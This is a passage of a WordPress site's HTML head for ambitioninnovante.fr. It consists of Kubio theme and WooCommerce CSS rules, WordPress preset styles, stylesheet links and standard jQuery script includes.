serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-WUfpvkSvUP-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:20px;padding-bottom:20px;}#kubio .h-navigation_sticky .style-zlnkzZFvxab-outer > .kubio-menu > ul{justify-content:center;}#kubio .style-local-24-container{width:80%;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-WUfpvkSvUP-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-WUfpvkSvUP-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-yC4nswGWdIY-container{justify-content:flex-start;align-items:flex-start;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .style-To68_plVtXc-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio p.wp-block.style-tVZTUJFDvya-container,#kubio h1.wp-block.style-tVZTUJFDvya-container,#kubio h2.wp-block.style-tVZTUJFDvya-container,#kubio h3.wp-block.style-tVZTUJFDvya-container,#kubio h4.wp-block.style-tVZTUJFDvya-container,#kubio h5.wp-block.style-tVZTUJFDvya-container,#kubio h6.wp-block.style-tVZTUJFDvya-container{font-weight:400;font-size:2em;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-32-container{width:100%;}#kubio .style-local-34-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:3em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ambitioninnovante.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link data-minify="1" rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1766063402' type='text/css' media='' />

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1766063402' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1766063402' media='all'></noscript><link data-minify="1" rel='stylesheet' id='vertice-theme-css' href='https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/themes/vertice/resources/theme/fse-base-style.css?ver=1766063402' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-adfbf72a-b2d3-4240-9e8b-bf28706c657f) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://ambitioninnovante.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ambitioninnovante.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ambitioninnovante.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ambitioninnovante.fr/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ambitioninnovante.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
